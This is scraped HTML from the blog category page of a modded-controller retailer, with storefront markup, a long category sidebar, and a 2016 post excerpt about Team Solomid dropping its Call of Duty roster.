            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
	<button id="close-minicart" class="close-minicart btn-close"><i class="close-cart pe-7s-close pa"></i></button>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
</li>
                            <!-- Desktop Burger <li class="navbar-toggle-menu hidden-md hidden-sm hidden-xs">
							<button class="action nav-toggle">                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
						</li> -->
                        </ul>
                    </div>
                    <div class="hidden-md hidden-sm hidden-xs sidebar-menu megamenu-content mgs-menu">
                        <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>
                        <div class="swicther">
                            
                                                    </div>
                        <div class="clearfix"></div>
                                                <div class="contact-us">
<h4>Contact Us</h4>
<ul class="list-icon"> 
<li><a href="mailto:support@evilcontrollers.com">support@evilcontrollers.com</a></li>
<li><a href="tel:18778803845">1.877.880.3845</a></li>
</ul>
</div>                        <div class="socials">
<h4>Connect With Us</h4>
<ul class="socials-icons">
<li><a class="fa fa-facebook" title="Facebook" href="https://facebook.com/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-twitter" title="Twitter" href="https://twitter.com/@evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-instagram" title="Instagram" href="https://instagram.com/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-youtube" title="Youtube" href="https://www.youtube.com/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-pinterest" title="Pinterest" href="https://www.pinterest.com/evilcontrollers/" target="_blank"></a></li>
<li><a class="fa fa-flickr" title="Flickr" href="https://www.flickr.com/photos/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-google-plus" title="Gplus" href="https://plus.google.com/+evilcontrollers" target="_blank"></a></li>
</ul>
</div>                    </div>
                </div>
            
            
            <div class="hidden-lg mobile sidebar-menu megamenu-content mgs-menu">
                <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>
                <div class="no-popup top-search"></div>
                <div class="megamenu-click megamenu-clone"></div>
                <ul class="header-link">
                    <li class="links">
                        <!-- New Code For Mobile Login         -->
                    <li data-bind="scope: 'customer'">
                        <!-- ko if: customer().firstname  -->
                        <a class="mob-login-link" href="https://www.evilcontrollers.com/customer/account/" style="display:none;" data-bind="style: {display:'block'}">My Dashboard</a>
                        <a class="mob-login-link" href="https://www.evilcontrollers.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'block'}">Log Out</a>
                        <!-- /ko -->
                        <!-- ko ifnot: customer().firstname  -->
                        <a href="https://www.evilcontrollers.com/customer/account/login/" style="display:none;" class="btn btn-primary" data-bind="style: {display:'inline'}">Log In</a>
                        <!-- /ko -->
                        
                    </li>
                    <!-- End Code For Mobile Login         -->

                    </li>
                    <li class="language"><span class="clearfix"></span></li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="search-popup">




<div class="text-center search-form">
	<div class="form-search">
		<h3 class="search-title">Search</h3>
		<div class="wrapper-search">
		<form class="form minisearch" id="search_mini_form" action="https://www.evilcontrollers.com/catalogsearch/result/" method="get">
			<div class="input-search">
				<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://www.evilcontrollers.com/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   class="input-text form-control"
				   maxlength="128"
				   placeholder="Search"
				   role="combobox"
				   aria-expanded="true"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   autocomplete="off"/>
					
				<button type="submit" title="Search" class="action search button">
					<i class="pe-7s-play arrow"></i>
					<i class="pe-7s-search search" aria-hidden="true"></i>
				</button>	 
			</div>
			<div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div>
			<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>

		</form>
		<button class="search-close" onclick="closeFormSearch()">Close</button>
		</div>
	</div>
</div>


</div></div>

    
</header><main class="page-wrapper">
<div class="breadcrumbs" >
  <div class="container">
  <div class="page-title-wrapper">
    <h1 class="page-header"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Team Solomid</span>    </h1>
    </div>
  </div>
  <div class="container">
    <ul class="items" >
                    <li class="item home"  >
                            <a href="https://www.evilcontrollers.com/" title="Go to Home Page" >
                    Home                </a>
                        </li>
                    <li class="item blog"  >
                            <a href="https://www.evilcontrollers.com/blog" title="Blog" >
                    Blog                </a>
                        </li>
                    <li class="item blog_category"  >
                                <strong>Team Solomid</strong>
                        </li>
            </ul>
  </div>
</div>


  
  
  
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>

</div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-9 col-xs-12 pull-left"><input name="form_key" type="hidden" value="mWea0lDSRfquDtyL" />



 





    

        <!-- Start CSS Magefan_Blog::css/bootstrap-4.4.1-custom-min.css 3Kb -->
        <style>.p-0{padding:0 !important}.p-2{padding:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.p-3{padding:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.p-4{padding:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}@media (min-width:768px){.pr-md-3,.px-md-3{padding-right:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}}.m-0{margin:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.mt-3,.my-3{margin-top:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.mt-5,.my-5{margin-top:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}@media (min-width:768px){.mb-md-0{margin-bottom:0 !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.d-none{display:none !important}.d-block{display:block !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.w-100{width:100% !important}.w-50{width:50% !important}.w-25{width:25% !important}.h-100{height:100% !important}.h-50{height:50% !important}@media (min-width:1200px){.d-xl-block{display:block !important}}@media (min-width:768px){.d-md-block{display:block !important}}@media (min-width:992px){.d-lg-block{display:block !important}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}</style>        <div class="post-list-wrapper">
                <ol class="post-list modern">
                                            <li class="post-item post-holder post-holder-2075">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/team-solomid-say-goodbye-to-cod-roster" title="Team Solomid say Goodbye to COD Roster">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/call-of-duty-2"
                                               title="Call of Duty">
                                                Call of Duty                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/esports"
                                               title="eSports">
                                                eSports                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/esports-teams"
                                               title="eSports Teams">
                                                eSports Teams                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/call-of-duty-infinite-warfare"
                                               title="Call of Duty: Infinite Warfare">
                                                Call of Duty: Infinite Warfare                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/team-optic"
                                               title="Team OpTic">
                                                Team OpTic                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/team-solomid"
                                               title="Team Solomid">
                                                Team Solomid                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/team-solomid-say-goodbye-to-cod-roster">Team Solomid say Goodbye to COD Roster</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">July 12, 2016</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2016/07/team-solomid-drops-cod-roster.jpg"></www.evilcontrollers.com/media/magefan_blog/2016/07/team-solomid-drops-cod-roster.jpg" width="745" height="300"></a></p>
<p>Surprise, surprise. After the lack of success from the Team Solomid COD roster at the CDL Stage 2 playoffs, Team Solomid has now dropped their COD roster completely.</p>
<p>Earlier in the year Team Rush was acquired by Team Solomid, but it's clear that it didn't take the organization long to realize that this may not be the team they need. Despite the short stay with the roster, Team Solomid made sure to release a statement long enough to explain their decisions for the move.</p>
<p>Team Solomid saw Team Rush as a potential dark horse, especially after coming 8th place in Stage 1 and putting up a good fight against Team Optic, but it seems that their recent poor performance is the key reason for the organization's choice to drop the roster. In the statement, Team Solomid mentioned, "Unfortunately, they were unable to consistently maintain that level of play, and it is a great shame that the team finished near the bottom of the rankings in the World League Stage 2. For this reason, we will</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/team-solomid-say-goodbye-to-cod-roster" title="Team Solomid say Goodbye to COD Roster">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                        <li class="hidden">
                
            </li>
        </ol>
    </div>

                

</div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-3 col-xs-12 pull-right"><div class="sidebar sidebar-additional"><div class="block custom-static-block"><div>

<a href="https://www.evilcontrollers.com/controller-creator">
<img class="img-responsive" style="min-width: 100%;" src="https://www.evilcontrollers.com/media/wysiwyg/sidebar.jpg" alt="" />
</a>
</div></div>
<div class="widget block blog-search" data-bind="scope: 'blog-search'">
    <div class="block-content">
        <form class="form" id="blog_search_mini_form"
              action="https://www.evilcontrollers.com/blog/search/"
              method="get">
            <div class="field search">
                <label class="label" for="blog_search">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="blog_search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search posts here..."
                           class="input-text"
                           maxlength="128" role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off">
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        onclick="return goBlogSearch(this);"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>




    <div class="widget block block-categories" data-bind="scope: 'categories'">
        <div class="block-title">
            <strong>Categories</strong>
        </div>

        <ul class="accordion"  id="accordion-2">
                        <li>
                    <a title="Events" href="https://www.evilcontrollers.com/blog/category/events">
                        Events                    </a>
                                            (72)
                                        </li>                <li>
                    <a title="Company News" href="https://www.evilcontrollers.com/blog/category/company">
                        Company News                    </a>
                                            (246)
                                        </li>                <li>
                    <a title="Products" href="https://www.evilcontrollers.com/blog/category/products">
                        Products                    </a>
                                            (348)
                                        </li>                <li>
                    <a title="Modded Controllers" href="https://www.evilcontrollers.com/blog/category/modded-controllers">
                        Modded Controllers                    </a>
                                            (517)
                                        </li>                <li>
                    <a title="Accessories" href="https://www.evilcontrollers.com/blog/category/accessories">
                        Accessories                    </a>
                                            (42)
                                        </li>                <li>
                    <a title="Game Reviews" href="https://www.evilcontrollers.com/blog/category/game-reviews">
                        Game Reviews                    </a>
                                            (119)
                                        </li>                <li>
                    <a title="Games" href="https://www.evilcontrollers.com/blog/category/games">
                        Games                    </a>
                                            (852)
                                        </li>                <li>
                    <a title="Console News" href="https://www.evilcontrollers.com/blog/category/console-news">
                        Console News                    </a>
                                            (252)
                                        </li>                <li>
                    <a title="Industry News" href="https://www.evilcontrollers.com/blog/category/industry-news">
                        Industry News                    </a>
                                            (439)
                                        </li>                <li>
                    <a title="Gamer News" href="https://www.evilcontrollers.com/blog/category/gamer-news">
                        Gamer News                    </a>
                                            (772)
                                        </li>                <li>
                    <a title="Support" href="https://www.evilcontrollers.com/blog/category/support">
                        Support                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Game Characters" href="https://www.evilcontrollers.com/blog/category/game-characters">
                        Game Characters                    </a>
                                            (113)
                                        </li>                <li>
                    <a title="Black Ops" href="https://www.evilcontrollers.com/blog/category/black-ops-2">
                        Black Ops                    </a>
                                            (98)
                                        <ul>                <li>
                    <a title="Black Ops 4" href="https://www.evilcontrollers.com/blog/category/black-ops-4">
                        Black Ops 4                    </a>
                                            (9)
                                        </ul></li>                <li>
                    <a title="Black Ops Controller" href="https://www.evilcontrollers.com/blog/category/black-ops-controller">
                        Black Ops Controller                    </a>
                                            (89)
                                        </li>                <li>
                    <a title="Call of Duty" href="https://www.evilcontrollers.com/blog/category/call-of-duty-2">
                        Call of Duty                    </a>
                                            (211)
                                        <ul>                <li>
                    <a title="Call of Duty: Modern Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-modern-warfare">
                        Call of Duty: Modern Warfare                    </a>
                                            (8)
                                        </ul></li>                <li>
                    <a title="Call of Duty Controller" href="https://www.evilcontrollers.com/blog/category/call-of-duty-controller">
                        Call of Duty Controller                    </a>
                                            (120)
                                        </li>                <li>
                    <a title="Controller for Gears of War 3" href="https://www.evilcontrollers.com/blog/category/controller-for-gears-of-war-3">
                        Controller for Gears of War 3                    </a>
                                            (73)
                                        </li>                <li>
                    <a title="Controller Mods" href="https://www.evilcontrollers.com/blog/category/controller-mods">
                        Controller Mods                    </a>
                                            (187)
                                        </li>                <li>
                    <a title="Modded Controller" href="https://www.evilcontrollers.com/blog/category/modded-controller-products">
                        Modded Controller                    </a>
                                            (445)
                                        </li>                <li>
                    <a title="Rapid Fire" href="https://www.evilcontrollers.com/blog/category/rapid-fire-products">
                        Rapid Fire                    </a>
                                            (315)
                                        </li>                <li>
                    <a title="Press Release" href="https://www.evilcontrollers.com/blog/category/press-release">
                        Press Release                    </a>
                                            (52)
                                        </li>                <li>
                    <a title="Accessible Gaming" href="https://www.evilcontrollers.com/blog/category/accessible-gaming-2">
                        Accessible Gaming                    </a>
                                            (134)
                                        </li>                <li>
                    <a title="Modern Warfare 3" href="https://www.evilcontrollers.com/blog/category/modern-warfare-3">
                        Modern Warfare 3                    </a>
                                            (81)
                                        </li>                <li>
                    <a title="Modern Warfare 3 Controller" href="https://www.evilcontrollers.com/blog/category/modern-warfare-3-controller">
                        Modern Warfare 3 Controller                    </a>
                                            (89)
                                        </li>                <li>
                    <a title="Gears of War 3" href="https://www.evilcontrollers.com/blog/category/gears-of-war-3-2">
                        Gears of War 3                    </a>
                                            (76)
                                        </li>                <li>
                    <a title="Movies" href="https://www.evilcontrollers.com/blog/category/movies-2">
                        Movies                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Non-Gaming" href="https://www.evilcontrollers.com/blog/category/non-gaming">
                        Non-Gaming                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="DLC" href="https://www.evilcontrollers.com/blog/category/dlc">
                        DLC                    </a>
                                            (196)
                                        </li>                <li>
                    <a title="Titanfall" href="https://www.evilcontrollers.com/blog/category/titanfall">
                        Titanfall                    </a>
                                            (36)
                                        </li>                <li>
                    <a title="Xbox One" href="https://www.evilcontrollers.com/blog/category/xbox-one">
                        Xbox One                    </a>
                                            (404)
                                        </li>                <li>
                    <a title="Xbox One Exclusive" href="https://www.evilcontrollers.com/blog/category/xbox-one-exclusive">
                        Xbox One Exclusive                    </a>
                                            (179)
                                        </li>                <li>
                    <a title="Xbox One Game" href="https://www.evilcontrollers.com/blog/category/xbox-one-game">
                        Xbox One Game                    </a>
                                            (537)
                                        </li>                <li>
                    <a title="Batman Arkham Knight" href="https://www.evilcontrollers.com/blog/category/batman-arkham-knight">
                        Batman Arkham Knight                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="E3" href="https://www.evilcontrollers.com/blog/category/e3">
                        E3                    </a>
                                            (62)
                                        </li>                <li>
                    <a title="PlayStation 4" href="https://www.evilcontrollers.com/blog/category/playstation-4-2">
                        PlayStation 4                    </a>
                                            (265)
                                        </li>                <li>
                    <a title="Battlefield 4" href="https://www.evilcontrollers.com/blog/category/battlefield-4">
                        Battlefield 4                    </a>
                                            (32)
                                        </li>                <li>
                    <a title="DICE" href="https://www.evilcontrollers.com/blog/category/dice">
                        DICE                    </a>
                                            (24)
                                        </li>                <li>
                    <a title="EA Games" href="https://www.evilcontrollers.com/blog/category/ea-games">
                        EA Games                    </a>
                                            (25)
                                        </li>                <li>
                    <a title="Apps" href="https://www.evilcontrollers.com/blog/category/apps-2">
                        Apps                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Metal Gear Solid Series" href="https://www.evilcontrollers.com/blog/category/metal-gear-solid-series">
                        Metal Gear Solid Series                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="FIFA 14" href="https://www.evilcontrollers.com/blog/category/fifa-14">
                        FIFA 14                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="PS4" href="https://www.evilcontrollers.com/blog/category/ps4">
                        PS4                    </a>
                                            (311)
                                        </li>                <li>
                    <a title="DriveClub" href="https://www.evilcontrollers.com/blog/category/driveclub">
                        DriveClub                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="PS4 Exclusive" href="https://www.evilcontrollers.com/blog/category/ps4-exclusive">
                        PS4 Exclusive                    </a>
                                            (118)
                                        </li>                <li>
                    <a title="Call of Duty: Ghosts" href="https://www.evilcontrollers.com/blog/category/call-of-duty-ghosts-call-of-duty-2">
                        Call of Duty: Ghosts                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="PS3 Game" href="https://www.evilcontrollers.com/blog/category/ps3-game-2">
                        PS3 Game                    </a>
                                            (103)
                                        </li>                <li>
                    <a title="Etsy" href="https://www.evilcontrollers.com/blog/category/etsy">
                        Etsy                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox 1 Controller" href="https://www.evilcontrollers.com/blog/category/xbox-1-controller">
                        Xbox 1 Controller                    </a>
                                            (22)
                                        </li>                <li>
                    <a title="Xbox One Accessories" href="https://www.evilcontrollers.com/blog/category/xbox-one-accessories">
                        Xbox One Accessories                    </a>
                                            (40)
                                        </li>                <li>
                    <a title="Mods" href="https://www.evilcontrollers.com/blog/category/mods">
                        Mods                    </a>
                                            (371)
                                        </li>                <li>
                    <a title="Rapid Fire" href="https://www.evilcontrollers.com/blog/category/rapid-fire-modded-controllers-products">
                        Rapid Fire                    </a>
                                            (239)
                                        </li>                <li>
                    <a title="PS4 Game" href="https://www.evilcontrollers.com/blog/category/ps4-game">
                        PS4 Game                    </a>
                                            (510)
                                        </li>                <li>
                    <a title="Assassin&#039;s Creed" href="https://www.evilcontrollers.com/blog/category/assassins-creed-games">
                        Assassin&#039;s Creed                    </a>
                                            (31)
                                        </li>                <li>
                    <a title="new game" href="https://www.evilcontrollers.com/blog/category/new-game">
                        new game                    </a>
                                            (347)
                                        </li>                <li>
                    <a title="Blizzard" href="https://www.evilcontrollers.com/blog/category/blizzard-2">
                        Blizzard                    </a>
                                            (29)
                                        </li>                <li>
                    <a title="Diablo 3" href="https://www.evilcontrollers.com/blog/category/diablo-3-2">
                        Diablo 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Microsoft" href="https://www.evilcontrollers.com/blog/category/microsoft-2">
                        Microsoft                    </a>
                                            (63)
                                        </li>                <li>
                    <a title="Respawn" href="https://www.evilcontrollers.com/blog/category/respawn-2">
                        Respawn                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="News" href="https://www.evilcontrollers.com/blog/category/news-2">
                        News                    </a>
                                            (117)
                                        </li>                <li>
                    <a title="Alien Isolation" href="https://www.evilcontrollers.com/blog/category/alien-isolation">
                        Alien Isolation                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Forza 5" href="https://www.evilcontrollers.com/blog/category/forza-5">
                        Forza 5                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Deus Ex" href="https://www.evilcontrollers.com/blog/category/deus-ex">
                        Deus Ex                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="E3 2014" href="https://www.evilcontrollers.com/blog/category/e3-2014">
                        E3 2014                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Square Enix" href="https://www.evilcontrollers.com/blog/category/square-enix-2">
                        Square Enix                    </a>
                                            (13)
                                        <ul>                <li>
                    <a title="Final Fantasy VII Remake" href="https://www.evilcontrollers.com/blog/category/final-fantasy-vii-remake">
                        Final Fantasy VII Remake                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Xbox 1" href="https://www.evilcontrollers.com/blog/category/xbox-1">
                        Xbox 1                    </a>
                                            (75)
                                        </li>                <li>
                    <a title="Xbox Live" href="https://www.evilcontrollers.com/blog/category/xbox-live">
                        Xbox Live                    </a>
                                            (53)
                                        </li>                <li>
                    <a title="Last of Us" href="https://www.evilcontrollers.com/blog/category/last-of-us">
                        Last of Us                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Beta" href="https://www.evilcontrollers.com/blog/category/beta-2">
                        Beta                    </a>
                                            (33)
                                        </li>                <li>
                    <a title="DOOM" href="https://www.evilcontrollers.com/blog/category/doom">
                        DOOM                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Hitman Absolution" href="https://www.evilcontrollers.com/blog/category/hitman-absolution">
                        Hitman Absolution                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="XBOX 360" href="https://www.evilcontrollers.com/blog/category/xbox-360">
                        XBOX 360                    </a>
                                            (323)
                                        </li>                <li>
                    <a title="Batman Arkham Origins" href="https://www.evilcontrollers.com/blog/category/batman-arkham-origins">
                        Batman Arkham Origins                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="inFAMOUS" href="https://www.evilcontrollers.com/blog/category/infamous-games">
                        inFAMOUS                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Update" href="https://www.evilcontrollers.com/blog/category/update-2">
                        Update                    </a>
                                            (61)
                                        </li>                <li>
                    <a title="Balance Gameplay" href="https://www.evilcontrollers.com/blog/category/balance-gameplay">
                        Balance Gameplay                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Kingdom Under Fire II" href="https://www.evilcontrollers.com/blog/category/kingdom-under-fire-ii">
                        Kingdom Under Fire II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Civilization: Beyond Earth" href="https://www.evilcontrollers.com/blog/category/civilization-beyond-earth">
                        Civilization: Beyond Earth                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Game" href="https://www.evilcontrollers.com/blog/category/game-2">
                        Game                    </a>
                                            (38)
                                        </li>                <li>
                    <a title="Final Fantasy XIV: A Realm Reborn" href="https://www.evilcontrollers.com/blog/category/final-fantasy-xiv-a-realm-reborn">
                        Final Fantasy XIV: A Realm Reborn                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="H1Z1" href="https://www.evilcontrollers.com/blog/category/h1z1">
                        H1Z1                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Bungie" href="https://www.evilcontrollers.com/blog/category/bungie-2">
                        Bungie                    </a>
                                            (63)
                                        </li>                <li>
                    <a title="Destiny" href="https://www.evilcontrollers.com/blog/category/destiny-games">
                        Destiny                    </a>
                                            (59)
                                        </li>                <li>
                    <a title="Octodad: Deadliest Catch" href="https://www.evilcontrollers.com/blog/category/octodad-deadliest-catch">
                        Octodad: Deadliest Catch                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Grid" href="https://www.evilcontrollers.com/blog/category/grid-games">
                        Grid                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Racing Games" href="https://www.evilcontrollers.com/blog/category/racing-games">
                        Racing Games                    </a>
                                            (42)
                                        </li>                <li>
                    <a title="Elder Scrolls Online" href="https://www.evilcontrollers.com/blog/category/elder-scrolls-online">
                        Elder Scrolls Online                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="PC Game" href="https://www.evilcontrollers.com/blog/category/pc-game-2">
                        PC Game                    </a>
                                            (195)
                                        </li>                <li>
                    <a title="Grand Theft Auto V" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-v">
                        Grand Theft Auto V                    </a>
                                            (30)
                                        </li>                <li>
                    <a title="Beyond: Two Souls" href="https://www.evilcontrollers.com/blog/category/beyond-two-souls-games">
                        Beyond: Two Souls                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sony" href="https://www.evilcontrollers.com/blog/category/sony-2">
                        Sony                    </a>
                                            (94)
                                        </li>                <li>
                    <a title="Risen 3" href="https://www.evilcontrollers.com/blog/category/risen-3">
                        Risen 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Roleplaying Games" href="https://www.evilcontrollers.com/blog/category/roleplaying-games">
                        Roleplaying Games                    </a>
                                            (29)
                                        </li>                <li>
                    <a title="Playstation Network" href="https://www.evilcontrollers.com/blog/category/playstation-network-2">
                        Playstation Network                    </a>
                                            (30)
                                        </li>                <li>
                    <a title="Gears of War" href="https://www.evilcontrollers.com/blog/category/gears-of-war">
                        Gears of War                    </a>
                                            (16)
                                        <ul>                <li>
                    <a title="Gears 5" href="https://www.evilcontrollers.com/blog/category/gears-5">
                        Gears 5                    </a>
                                            (6)
                                        </ul></li>                <li>
                    <a title="Diablo 3" href="https://www.evilcontrollers.com/blog/category/diablo-3-games">
                        Diablo 3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="PlayStation Plus" href="https://www.evilcontrollers.com/blog/category/playstation-plus">
                        PlayStation Plus                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="Unreal Engine 4" href="https://www.evilcontrollers.com/blog/category/unreal-engine-4">
                        Unreal Engine 4                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Call of Duty: Advanced Warefare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-advanced-warefare">
                        Call of Duty: Advanced Warefare                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="New shooter" href="https://www.evilcontrollers.com/blog/category/new-shooter">
                        New shooter                    </a>
                                            (250)
                                        </li>                <li>
                    <a title="Guerilla Games" href="https://www.evilcontrollers.com/blog/category/guerilla-games">
                        Guerilla Games                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Sunset Overdrive" href="https://www.evilcontrollers.com/blog/category/sunset-overdrive">
                        Sunset Overdrive                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Guerrilla Games" href="https://www.evilcontrollers.com/blog/category/guerrilla-games">
                        Guerrilla Games                    </a>
                                            (4)
                                        </li>                <li>
